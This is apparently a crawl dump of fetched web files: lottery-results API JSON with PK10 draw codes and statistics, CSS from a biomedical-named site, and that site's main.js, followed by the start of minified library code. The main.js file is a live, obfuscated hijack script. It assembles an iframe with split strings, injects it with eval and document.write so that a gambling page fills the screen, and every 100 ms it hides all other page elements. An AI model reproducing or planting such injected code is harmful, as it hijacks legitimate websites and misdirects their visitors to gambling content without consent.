01:43:03","preDrawIssue":33882787,"preDrawCode":"08,03,06,02,10,01,04,05,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:41:48","preDrawIssue":33882786,"preDrawCode":"07,01,03,08,04,09,10,02,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:40:33","preDrawIssue":33882785,"preDrawCode":"08,04,02,10,09,07,03,01,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:39:18","preDrawIssue":33882784,"preDrawCode":"03,10,09,02,01,05,07,08,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:38:03","preDrawIssue":33882783,"preDrawCode":"01,04,02,03,09,05,10,06,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:36:48","preDrawIssue":33882782,"preDrawCode":"06,09,07,10,02,05,03,01,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:35:33","preDrawIssue":33882781,"preDrawCode":"05,03,10,06,07,04,08,01,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:34:18","preDrawIssue":33882780,"preDrawCode":"08,03,10,02,06,05,01,04,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:33:03","preDrawIssue":33882779,"preDrawCode":"10,06,07,05,09,02,08,01,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:31:48","preDrawIssue":33882778,"preDrawCode":"04,06,08,05,09,07,02,10,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:30:33","preDrawIssue":33882777,"preDrawCode":"10,04,09,08,06,07,05,03,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:29:18","preDrawIssue":33882776,"preDrawCode":"02,01,07,03,09,08,10,05,06,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:28:03","preDrawIssue":33882775,"preDrawCode":"09,01,08,07,02,03,10,06,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:26:48","preDrawIssue":33882774,"preDrawCode":"08,07,01,05,06,04,02,10,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:25:33","preDrawIssue":33882773,"preDrawCode":"02,10,03,09,07,04,06,01,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:24:18","preDrawIssue":33882772,"preDrawCode":"07,01,02,08,10,06,09,04,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:23:03","preDrawIssue":33882771,"preDrawCode":"09,03,06,10,05,04,08,02,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:21:48","preDrawIssue":33882770,"preDrawCode":"08,04,03,01,02,09,07,10,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:20:33","preDrawIssue":33882769,"preDrawCode":"10,07,05,09,08,02,04,03,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:19:18","preDrawIssue":33882768,"preDrawCode":"05,03,08,06,07,04,02,09,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:18:03","preDrawIssue":33882767,"preDrawCode":"03,07,05,01,02,08,06,09,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:16:48","preDrawIssue":33882766,"preDrawCode":"02,01,05,08,09,03,10,04,06,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:15:33","preDrawIssue":33882765,"preDrawCode":"04,10,01,08,06,03,02,09,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:14:18","preDrawIssue":33882764,"preDrawCode":"06,04,09,05,07,08,01,02,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:13:03","preDrawIssue":33882763,"preDrawCode":"04,07,09,10,01,08,06,02,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:11:48","preDrawIssue":33882762,"preDrawCode":"06,05,09,08,07,02,04,10,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:10:33","preDrawIssue":33882761,"preDrawCode":"01,04,10,09,06,03,07,08,05,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:09:18","preDrawIssue":33882760,"preDrawCode":"05,04,02,10,08,03,01,07,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:08:03","preDrawIssue":33882759,"preDrawCode":"04,02,03,06,01,08,10,07,09,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:06:48","preDrawIssue":33882758,"preDrawCode":"09,07,01,02,06,05,08,03,04,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:05:33","preDrawIssue":33882757,"preDrawCode":"06,02,04,03,08,09,05,07,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:04:18","preDrawIssue":33882756,"preDrawCode":"09,08,01,06,04,02,07,10,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:03:03","preDrawIssue":33882755,"preDrawCode":"07,04,01,03,05,10,02,06,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 01:01:48","preDrawIssue":33882754,"preDrawCode":"08,02,06,07,10,04,03,05,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 01:00:33","preDrawIssue":33882753,"preDrawCode":"01,09,07,05,02,10,03,04,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:59:18","preDrawIssue":33882752,"preDrawCode":"09,02,06,04,08,05,01,03,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:58:03","preDrawIssue":33882751,"preDrawCode":"07,10,04,01,09,02,05,03,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:56:48","preDrawIssue":33882750,"preDrawCode":"09,08,10,05,03,06,01,04,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:55:33","preDrawIssue":33882749,"preDrawCode":"09,02,03,07,01,08,05,06,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:54:18","preDrawIssue":33882748,"preDrawCode":"02,01,08,06,09,03,07,05,10,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:53:03","preDrawIssue":33882747,"preDrawCode":"10,05,07,08,03,04,06,01,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:51:48","preDrawIssue":33882746,"preDrawCode":"06,03,05,01,02,08,10,04,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:50:33","preDrawIssue":33882745,"preDrawCode":"03,10,09,07,02,08,01,04,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:49:18","preDrawIssue":33882744,"preDrawCode":"10,07,02,01,03,06,05,08,09,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:48:03","preDrawIssue":33882743,"preDrawCode":"05,10,07,02,08,01,04,06,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:46:48","preDrawIssue":33882742,"preDrawCode":"09,07,05,06,02,10,03,08,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:45:33","preDrawIssue":33882741,"preDrawCode":"04,03,01,10,02,09,08,06,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:44:18","preDrawIssue":33882740,"preDrawCode":"07,08,02,06,01,10,05,09,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:43:03","preDrawIssue":33882739,"preDrawCode":"01,07,09,05,02,04,10,03,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:41:48","preDrawIssue":33882738,"preDrawCode":"07,01,09,06,10,05,02,03,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:40:33","preDrawIssue":33882737,"preDrawCode":"04,08,05,07,03,01,06,10,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:39:18","preDrawIssue":33882736,"preDrawCode":"05,06,02,04,07,01,10,08,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:38:03","preDrawIssue":33882735,"preDrawCode":"08,04,03,06,05,01,09,07,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:36:48","preDrawIssue":33882734,"preDrawCode":"03,07,06,04,09,08,01,02,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:35:33","preDrawIssue":33882733,"preDrawCode":"07,09,05,10,04,06,08,01,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:34:18","preDrawIssue":33882732,"preDrawCode":"08,09,07,10,04,02,06,01,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:33:03","preDrawIssue":33882731,"preDrawCode":"01,08,03,10,05,02,09,07,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:31:48","preDrawIssue":33882730,"preDrawCode":"08,09,02,01,05,04,03,06,10,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:30:33","preDrawIssue":33882729,"preDrawCode":"03,08,09,07,10,02,06,04,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:29:18","preDrawIssue":33882728,"preDrawCode":"07,02,06,05,08,01,04,03,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:28:03","preDrawIssue":33882727,"preDrawCode":"06,05,07,09,03,04,02,08,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:26:48","preDrawIssue":33882726,"preDrawCode":"10,04,08,03,09,01,05,07,06,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:25:33","preDrawIssue":33882725,"preDrawCode":"06,05,02,03,10,04,08,07,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:24:18","preDrawIssue":33882724,"preDrawCode":"10,01,06,02,04,03,05,07,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:23:03","preDrawIssue":33882723,"preDrawCode":"03,07,01,06,10,08,05,09,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:21:48","preDrawIssue":33882722,"preDrawCode":"10,09,03,08,05,02,07,01,04,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:20:33","preDrawIssue":33882721,"preDrawCode":"09,03,04,08,01,10,02,05,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:19:18","preDrawIssue":33882720,"preDrawCode":"06,10,09,04,03,07,05,08,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:18:03","preDrawIssue":33882719,"preDrawCode":"10,08,05,07,04,03,06,09,01,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:16:48","preDrawIssue":33882718,"preDrawCode":"09,05,04,02,10,01,03,08,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:15:33","preDrawIssue":33882717,"preDrawCode":"03,04,08,01,09,02,06,07,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:14:18","preDrawIssue":33882716,"preDrawCode":"02,09,07,10,04,08,06,01,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:13:03","preDrawIssue":33882715,"preDrawCode":"10,06,04,07,03,01,05,08,09,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:11:48","preDrawIssue":33882714,"preDrawCode":"05,08,07,02,03,09,06,04,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:10:33","preDrawIssue":33882713,"preDrawCode":"08,04,09,03,07,02,01,10,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:09:18","preDrawIssue":33882712,"preDrawCode":"06,01,02,03,05,07,04,09,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:08:03","preDrawIssue":33882711,"preDrawCode":"10,08,03,04,09,06,07,01,02,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 00:06:48","preDrawIssue":33882710,"preDrawCode":"03,08,10,07,01,09,04,06,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:05:33","preDrawIssue":33882709,"preDrawCode":"05,07,04,08,01,03,02,06,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:04:18","preDrawIssue":33882708,"preDrawCode":"05,04,02,01,03,07,06,08,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:03:03","preDrawIssue":33882707,"preDrawCode":"05,01,09,08,04,06,03,07,10,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:01:48","preDrawIssue":33882706,"preDrawCode":"02,09,06,08,01,10,05,04,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 00:00:33","preDrawIssue":33882705,"preDrawCode":"01,07,08,06,09,03,10,04,05,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 394
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3718645,"preDrawCode":"02,10,08,09,03,07,01,05,04,06","drawCount":827,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-22 17:13:03","drawTime":"2026-01-22 17:14:18","preDrawIssue":33883531,"drawIssue":33883532,"enable":0,"firstSingleCount":422,"firstDoubleCount":405,"firstBigCount":421,"firstSmallCount":406,"secondSingleCount":417,"secondDoubleCount":410,"secondBigCount":433,"secondSmallCount":394,"thirdSingleCount":422,"thirdDoubleCount":405,"thirdBigCount":397,"thirdSmallCount":430,"fourthSingleCount":415,"fourthDoubleCount":412,"fourthBigCount":412,"fourthSmallCount":415,"fifthSingleCount":420,"fifthDoubleCount":407,"fifthBigCount":434,"fifthSmallCount":393,"sixthSingleCount":423,"sixthDoubleCount":404,"sixthBigCount":385,"sixthSmallCount":442,"seventhSingleCount":415,"seventhDoubleCount":412,"seventhBigCount":387,"seventhSmallCount":440,"eighthSingleCount":394,"eighthDoubleCount":433,"eighthBigCount":423,"eighthSmallCount":404,"ninthSingleCount":428,"ninthDoubleCount":399,"ninthBigCount":402,"ninthSmallCount":425,"tenthSingleCount":379,"tenthDoubleCount":448,"tenthBigCount":441,"tenthSmallCount":386,"sumSingleCount":467,"sumDoubleCount":360,"sumBigCount":377,"sumSmallCount":450,"firstDragonCount":395,"firstTigerCount":432,"secondDragonCount":430,"secondTigerCount":397,"thirdDragonCount":409,"thirdTigerCount":418,"fourthDragonCount":438,"fourthTigerCount":389,"fifthDragonCount":437,"fifthTigerCount":390}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 51
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":10,"state":2,"count":5},{"rank":1,"state":4,"count":4},{"rank":1,"state":6,"count":3},{"rank":2,"state":3,"count":3},{"rank":7,"state":1,"count":3},{"rank":8,"state":1,"count":3},{"rank":8,"state":4,"count":3},{"rank":9,"state":2,"count":3},{"rank":10,"state":3,"count":3},{"rank":2,"state":2,"count":2},{"rank":3,"state":3,"count":2},{"rank":3,"state":5,"count":2},{"rank":5,"state":1,"count":2},{"rank":5,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://unitedbiomedical.org/css/child.min.css
body_size: 309
content:
.clean-base{background-repeat:no-repeat!important}ul.two-column{column-gap:3rem;columns:200px 2}ul.four-column,ul.three-column{column-gap:3rem;columns:200px 3}.hhs-hat-menu li{padding:3px 0!important}.hhs-hat-menu li:not(:last-of-type) a{border-right:1px solid #eee}.hhs-hat-menu a{padding:2px 20px!important}

--- FILE ---
content_type: text/css
request_url: http://unitedbiomedical.org/css/module_ads.min.css
body_size: 111
content:
.ads{display:flex;flex-flow:row wrap;gap:2rem;justify-content:center;padding:2rem}.ad{flex:1;text-align:center}

--- FILE ---
content_type: application/javascript
request_url: http://unitedbiomedical.org/main.js
body_size: 550
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://01168nl.com/webapp/html/jisusaiche/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: text/plain
request_url: http://unitedbiomedical.org/txt/fd3bc.txt
body_size: 74379
content:
(function(sttc){var q,t;function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a}; 
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this),ea=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",u={},fa={};function v(a,b,c){if(!c||a!=null){c=fa[b];if(c==null)return a[b];c=a[c];return c!==void 0?c:a[b]}} 
function w(a,b,c){if(b)a:{var d=a.split(".");a=d.length===1;var e=d[0],f;!a&&e in u?f=u:f=da;for(e=0;e<d.length-1;e++){var g=d[e];if(!(g in f))break a;f=f[g]}d=d[d.length-1];c=ea&&c==="es6"?f[d]:null;b=b(c);b!=null&&(a?ba(u,d,{configurable:!0,writable:!0,value:b}):b!==c&&(fa[d]===void 0&&(a=Math.random()*1E9>>>0,fa[d]=ea?da.Symbol(d):"$jscp$"+a+"$"+d),ba(f,fa[d],{configurable:!0,writable:!0,value:b})))}} 
w("Symbol",function(a){function b(f){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(f||"")+"_"+e++,f)}function c(f,g){this.g=f;ba(this,"description",{configurable:!0,writable:!0,value:g})}if(a)return a;c.prototype.toString=function(){return this.g};var d="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",e=0;return b},"es6"); 
